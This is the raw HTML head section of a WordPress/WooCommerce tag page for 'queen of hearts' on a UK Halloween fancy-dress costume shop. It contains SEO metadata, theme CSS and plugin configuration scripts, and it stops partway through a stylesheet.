

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://papootz.co.uk/tag/queen-of-hearts/
body_size: 29043
content:
<!DOCTYPE html>
<html lang="en-GB" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<!-- feeds & pingback -->
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://papootz.co.uk/xmlrpc.php" />
<script>window._wca = window._wca || [];</script>

<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>queen of hearts - Papootz | Halloween Fancy Dress Costumes</title>
<meta name="robots" content="noindex, nofollow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://papootz.co.uk/tag/queen-of-hearts/" />
<meta property="og:locale" content="en_GB" />
<meta property="og:type" content="article" />
<meta property="og:title" content="queen of hearts - Papootz | Halloween Fancy Dress Costumes" />
<meta property="og:url" content="https://papootz.co.uk/tag/queen-of-hearts/" />
<meta property="og:site_name" content="Papootz | Halloween Fancy Dress Costumes" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="queen of hearts - Papootz | Halloween Fancy Dress Costumes" />
<meta name="twitter:label1" content="Items" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://papootz.co.uk/#organization","name":"Papootz | Halloween Fancy Dress Costumes"},{"@type":"WebSite","@id":"https://papootz.co.uk/#website","url":"https://papootz.co.uk","name":"Papootz | Halloween Fancy Dress Costumes","publisher":{"@id":"https://papootz.co.uk/#organization"},"inLanguage":"en-GB"},{"@type":"CollectionPage","@id":"https://papootz.co.uk/tag/queen-of-hearts/#webpage","url":"https://papootz.co.uk/tag/queen-of-hearts/","name":"queen of hearts - Papootz | Halloween Fancy Dress Costumes","isPartOf":{"@id":"https://papootz.co.uk/#website"},"inLanguage":"en-GB"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Papootz | Halloween Fancy Dress Costumes &raquo; Feed" href="https://papootz.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Papootz | Halloween Fancy Dress Costumes &raquo; Comments Feed" href="https://papootz.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Papootz | Halloween Fancy Dress Costumes &raquo; queen of hearts Tag Feed" href="https://papootz.co.uk/tag/queen-of-hearts/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://papootz.co.uk/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--main: var(--rehub-main-color);--wp--preset--color--secondary: var(--rehub-sec-color);--wp--preset--color--buttonmain: var(--rehub-main-btn-bg);--wp--preset--color--cyan-grey: #abb8c3;--wp--preset--color--orange-light: #fcb900;--wp--preset--color--red: #cf2e2e;--wp--preset--color--red-bright: #f04057;--wp--preset--color--vivid-green: #00d084;--wp--preset--color--orange: #ff6900;--wp--preset--color--blue: #0693e3;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--system-font: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--wp--preset--font-family--rh-nav-font: var(--rehub-nav-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--font-family--rh-head-font: var(--rehub-head-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--font-family--rh-btn-font: var(--rehub-btn-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--font-family--rh-body-font: var(--rehub-body-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}h1{font-size: 29px;line-height: 34px;margin-top: 10px;margin-bottom: 31px;}h2{font-size: 25px;line-height: 31px;margin-top: 10px;margin-bottom: 31px;}h3{font-size: 20px;line-height: 28px;margin-top: 10px;margin-bottom: 25px;}h4{font-size: 18px;line-height: 24px;margin-top: 10px;margin-bottom: 18px;}h5{font-size: 16px;line-height: 20px;margin-top: 10px;margin-bottom: 15px;}h6{font-size: 14px;line-height: 20px;margin-top: 0px;margin-bottom: 10px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-main-color{color: var(--wp--preset--color--main) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-buttonmain-color{color: var(--wp--preset--color--buttonmain) !important;}.has-cyan-grey-color{color: var(--wp--preset--color--cyan-grey) !important;}.has-orange-light-color{color: var(--wp--preset--color--orange-light) !important;}.has-red-color{color: var(--wp--preset--color--red) !important;}.has-red-bright-color{color: var(--wp--preset--color--red-bright) !important;}.has-vivid-green-color{color: var(--wp--preset--color--vivid-green) !important;}.has-orange-color{color: var(--wp--preset--color--orange) !important;}.has-blue-color{color: var(--wp--preset--color--blue) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-main-background-color{background-color: var(--wp--preset--color--main) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-buttonmain-background-color{background-color: var(--wp--preset--color--buttonmain) !important;}.has-cyan-grey-background-color{background-color: var(--wp--preset--color--cyan-grey) !important;}.has-orange-light-background-color{background-color: var(--wp--preset--color--orange-light) !important;}.has-red-background-color{background-color: var(--wp--preset--color--red) !important;}.has-red-bright-background-color{background-color: var(--wp--preset--color--red-bright) !important;}.has-vivid-green-background-color{background-color: var(--wp--preset--color--vivid-green) !important;}.has-orange-background-color{background-color: var(--wp--preset--color--orange) !important;}.has-blue-background-color{background-color: var(--wp--preset--color--blue) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-main-border-color{border-color: var(--wp--preset--color--main) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-buttonmain-border-color{border-color: var(--wp--preset--color--buttonmain) !important;}.has-cyan-grey-border-color{border-color: var(--wp--preset--color--cyan-grey) !important;}.has-orange-light-border-color{border-color: var(--wp--preset--color--orange-light) !important;}.has-red-border-color{border-color: var(--wp--preset--color--red) !important;}.has-red-bright-border-color{border-color: var(--wp--preset--color--red-bright) !important;}.has-vivid-green-border-color{border-color: var(--wp--preset--color--vivid-green) !important;}.has-orange-border-color{border-color: var(--wp--preset--color--orange) !important;}.has-blue-border-color{border-color: var(--wp--preset--color--blue) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-system-font-font-family{font-family: var(--wp--preset--font-family--system-font) !important;}.has-rh-nav-font-font-family{font-family: var(--wp--preset--font-family--rh-nav-font) !important;}.has-rh-head-font-font-family{font-family: var(--wp--preset--font-family--rh-head-font) !important;}.has-rh-btn-font-font-family{font-family: var(--wp--preset--font-family--rh-btn-font) !important;}.has-rh-body-font-font-family{font-family: var(--wp--preset--font-family--rh-body-font) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
:root :where(.wp-block-post-title){margin-top: 4px;margin-right: 0;margin-bottom: 15px;margin-left: 0;}
:root :where(.wp-block-image){margin-top: 0px;margin-bottom: 31px;}
:root :where(.wp-block-media-text){margin-top: 0px;margin-bottom: 31px;}
:root :where(.wp-block-post-content){font-size: 16px;line-height: 28px;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://papootz.co.uk/wp-content/cache/wpo-minify/1769780634/assets/wpo-minify-header-a40a9380.min.css' type='text/css' media='all' />
<script type="text/javascript" id="wpo_min-header-0-js-extra">
/* <![CDATA[ */
var rac_guest_params = {"console_error":"Not a valid e-mail address","current_lang_code":"en","ajax_url":"https://papootz.co.uk/wp-admin/admin-ajax.php","guest_entry":"1752bf41c2","is_checkout":"","is_shop":"","ajax_add_to_cart":"yes","enable_popup":"no","form_label":"Please enter your Details","first_name":"","email_address_not_valid":"Please Enter your Valid Email Address","popup_sub_header":"","enter_email_address":"Please Enter your Email Address","enter_first_name":"Please Enter your First Name","enter_phone_no":"Please Enter your Contact Number","enter_valid_phone_no":"Please Enter valid Contact Number","enter_last_name":"Please Enter your Last Name","cancel_label":"Cancel","add_to_cart_label":"Add to cart","force_guest":"no","show_guest_name":"","show_guest_contactno":"","force_guest_name":"","force_guest_contactno":"","popup_already_displayed":"no","is_cookie_already_set":"","fp_rac_popup_email":"","fp_rac_first_name":"","fp_rac_last_name":"","fp_rac_phone_no":"","fp_rac_disp_notice_check":"","fp_rac_disp_notice":"Your email will be used for sending Abandoned Cart emails","popup_disp_method":"1","popup_cookie_delay_time":"no","rac_popup_delay_nonce":"a1de00c3db"};
var custom_css_btn_color = {"popupcolor":"ffffff","confirmbtncolor":"008000","cancelbtncolor":"cc2900","email_placeholder":"Enter your Email Address","fname_placeholder":"Enter your First Name","lname_placeholder":"Enter your Last Name","phone_placeholder":"Enter Your Contact Number"};
//# sourceURL=wpo_min-header-0-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://papootz.co.uk/wp-content/cache/wpo-minify/1769780634/assets/wpo-minify-header-e0cf254e.min.js" id="wpo_min-header-0-js"></script>
<script type="text/javascript" id="wpo_min-header-1-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://papootz.co.uk/cart/","is_cart":"","cart_redirect_after_add":"no","i18n_added_to_cart":"Has been added to cart."};
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=wpo_min-header-1-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://papootz.co.uk/wp-content/cache/wpo-minify/1769780634/assets/wpo-minify-header-e97d370d.min.js" id="wpo_min-header-1-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202605.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wpo_min-header-3-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9426a1b53ba173603aa10aea0c98275e","fragment_name":"wc_fragments_9426a1b53ba173603aa10aea0c98275e","request_timeout":"5000"};
//# sourceURL=wpo_min-header-3-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://papootz.co.uk/wp-content/cache/wpo-minify/1769780634/assets/wpo-minify-header-8ea50fdb.min.js" id="wpo_min-header-3-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://papootz.co.uk/wp-content/cache/wpo-minify/1769780634/assets/wpo-minify-header-7f620882.min.js" id="wpo_min-header-4-js"></script>
<link rel="https://api.w.org/" href="https://papootz.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://papootz.co.uk/wp-json/wp/v2/product_tag/259" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://papootz.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
        <style type="text/css">
        #fp_rac_guest_email_in_cookie{

}
#fp_rac_guest_fname_in_cookie{

}
#fp_rac_guest_lname_in_cookie{

}
#fp_rac_guest_phoneno_in_cookie{

}        </style>
        
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->
	<style>img#wpstats{display:none}</style>
		<link rel="preload" href="https://papootz.co.uk/wp-content/themes/rehub-theme/fonts/rhicons.woff2?3oibrk" as="font" type="font/woff2" crossorigin="crossorigin"><style type="text/css"> @media (min-width:1025px){header .logo-section{padding:30px 0;}}nav.top_menu > ul > li > a{font-weight:normal;}.rehub_feat_block div.offer_title,.rh_wrapper_video_playlist .rh_video_title_and_time .rh_video_title,.main_slider .flex-overlay h2,.related_articles ul li > a,h1,h2,h3,h4,h5,h6,.widget .title,.title h1,.title h5,.related_articles .related_title,#comments .title_comments,.commentlist .comment-author .fn,.commentlist .comment-author .fn a,.rate_bar_wrap .review-top .review-text span.review-header,.wpsm-numbox.wpsm-style6 span.num,.wpsm-numbox.wpsm-style5 span.num,.rehub-main-font,.logo .textlogo,.wp-block-quote.is-style-large,.comment-respond h3,.related_articles .related_title,.re_title_inmodal{font-family:"Poppins",trebuchet ms;font-style:normal;}.main_slider .flex-overlay h2,h1,h2,h3,h4,h5,h6,.title h1,.title h5,.comment-respond h3{font-weight:700;}:root{--rehub-head-font:Poppins;}.sidebar,.rehub-body-font,body{font-family:"Poppins",arial !important;font-weight:normal;font-style:normal;}:root{--rehub-body-font:Poppins;}header .main-nav,.main-nav.dark_style,.header_one_row .main-nav{background:none repeat scroll 0 0 #2a2a2a!important;box-shadow:none;}.main-nav{border-bottom:none;border-top:none;}.dl-menuwrapper .dl-menu{margin:0 !important}.header_top_wrap{background:none repeat scroll 0 0 #7a297e!important;}.header-top,.header_top_wrap{border:none !important}.header_top_wrap .user-ava-intop:after,.header-top .top-nav > ul > li > a,.header-top a.cart-contents,.header_top_wrap .icon-search-onclick:before,.header-top .top-social,.header-top .top-social a{color:#f4f4f4 !important;}.header-top .top-nav li{border:none !important;}nav.top_menu > ul > li > a{color:#ffffff !important;}nav.top_menu > ul > li > a:hover{box-shadow:none;}.responsive_nav_wrap .user-ava-intop:after,.dl-menuwrapper button i,.responsive_nav_wrap .rh-header-icon{color:#ffffff !important;}.dl-menuwrapper button svg line{stroke:#ffffff !important;}.left-sidebar-archive .main-side{float:right;}.left-sidebar-archive .sidebar{float:left} .widget .title:after{border-bottom:2px solid #7a297e;}.rehub-main-color-border,nav.top_menu > ul > li.vertical-menu.border-main-color .sub-menu,.rh-main-bg-hover:hover,.wp-block-quote,ul.def_btn_link_tabs li.active a,.wp-block-pullquote{border-color:#7a297e;}.wpsm_promobox.rehub_promobox{border-left-color:#7a297e!important;}.color_link{color:#7a297e !important;}.featured_slider:hover .score,article.post .wpsm_toplist_heading:before{border-color:#7a297e;}.btn_more:hover,.tw-pagination .current{border:1px solid #7a297e;color:#fff}.rehub_woo_review .rehub_woo_tabs_menu li.current{border-top:3px solid #7a297e;}.gallery-pics .gp-overlay{box-shadow:0 0 0 4px #7a297e inset;}.post .rehub_woo_tabs_menu li.current,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{border-top:2px solid #7a297e;}.rething_item a.cat{border-bottom-color:#7a297e}nav.top_menu ul li ul.sub-menu{border-bottom:2px solid #7a297e;}.widget.deal_daywoo,.elementor-widget-wpsm_woofeatured .deal_daywoo{border:3px solid #7a297e;padding:20px;background:#fff;}.deal_daywoo .wpsm-bar-bar{background-color:#7a297e !important} #buddypress div.item-list-tabs ul li.selected a span,#buddypress div.item-list-tabs ul li.current a span,#buddypress div.item-list-tabs ul li a span,.user-profile-div .user-menu-tab > li.active > a,.user-profile-div .user-menu-tab > li.active > a:focus,.user-profile-div .user-menu-tab > li.active > a:hover,.news_in_thumb:hover a.rh-label-string,.news_out_thumb:hover a.rh-label-string,.col-feat-grid:hover a.rh-label-string,.carousel-style-deal .re_carousel .controls,.re_carousel .controls:hover,.openedprevnext .postNavigation .postnavprev,.postNavigation .postnavprev:hover,.top_chart_pagination a.selected,.flex-control-paging li a.flex-active,.flex-control-paging li a:hover,.btn_more:hover,body .tabs-menu li:hover,body .tabs-menu li.current,.featured_slider:hover .score,#bbp_user_edit_submit,.bbp-topic-pagination a,.bbp-topic-pagination a,.custom-checkbox label.checked:after,.slider_post .caption,ul.postpagination li.active a,ul.postpagination li:hover a,ul.postpagination li a:focus,.top_theme h5 strong,.re_carousel .text:after,#topcontrol:hover,.main_slider .flex-overlay:hover a.read-more,.rehub_chimp #mc_embed_signup input#mc-embedded-subscribe,#rank_1.rank_count,#toplistmenu > ul li:before,.rehub_chimp:before,.wpsm-members > strong:first-child,.r_catbox_btn,.wpcf7 .wpcf7-submit,.wpsm_pretty_hover li:hover,.wpsm_pretty_hover li.current,.rehub-main-color-bg,.togglegreedybtn:after,.rh-bg-hover-color:hover a.rh-label-string,.rh-main-bg-hover:hover,.rh_wrapper_video_playlist .rh_video_currently_playing,.rh_wrapper_video_playlist .rh_video_currently_playing.rh_click_video:hover,.rtmedia-list-item .rtmedia-album-media-count,.tw-pagination .current,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover,#ywqa-submit-question,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.rh-hov-bor-line > a:after,nav.top_menu > ul:not(.off-canvas) > li > a:after,.rh-border-line:after,.wpsm-table.wpsm-table-main-color table tr th,.rh-hov-bg-main-slide:before,.rh-hov-bg-main-slidecol .col_item:before,.mvx-tablink.active::before{background:#7a297e;}@media (max-width:767px){.postNavigation .postnavprev{background:#7a297e;}}.rh-main-bg-hover:hover,.rh-main-bg-hover:hover .whitehovered,.user-profile-div .user-menu-tab > li.active > a{color:#fff !important} a,.carousel-style-deal .deal-item .priced_block .price_count ins,nav.top_menu ul li.menu-item-has-children ul li.menu-item-has-children > a:before,.flexslider .fa-pulse,.footer-bottom .widget .f_menu li a:hover,.comment_form h3 a,.bbp-body li.bbp-forum-info > a:hover,.bbp-body li.bbp-topic-title > a:hover,#subscription-toggle a:before,#favorite-toggle a:before,.aff_offer_links .aff_name a,.rh-deal-price,.commentlist .comment-content small a,.related_articles .title_cat_related a,article em.emph,.campare_table table.one td strong.red,.sidebar .tabs-item .detail p a,.footer-bottom .widget .title span,footer p a,.welcome-frase strong,article.post .wpsm_toplist_heading:before,.post a.color_link,.categoriesbox:hover h3 a:after,.bbp-body li.bbp-forum-info > a,.bbp-body li.bbp-topic-title > a,.widget .title i,.woocommerce-MyAccount-navigation ul li.is-active a,.category-vendormenu li.current a,.deal_daywoo .title,.rehub-main-color,.wpsm_pretty_colored ul li.current a,.wpsm_pretty_colored ul li.current,.rh-heading-hover-color:hover h2 a,.rh-heading-hover-color:hover h3 a,.rh-heading-hover-color:hover h4 a,.rh-heading-hover-color:hover h5 a,.rh-heading-hover-color:hover h3,.rh-heading-hover-color:hover h2,.rh-heading-hover-color:hover h4,.rh-heading-hover-color:hover h5,.rh-heading-hover-color:hover 